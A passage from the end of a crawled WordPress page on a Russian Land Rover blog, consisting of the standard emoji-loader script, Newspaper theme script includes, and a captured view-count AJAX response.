null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://landroverblog.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2135]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -172
content:
{"2135":321}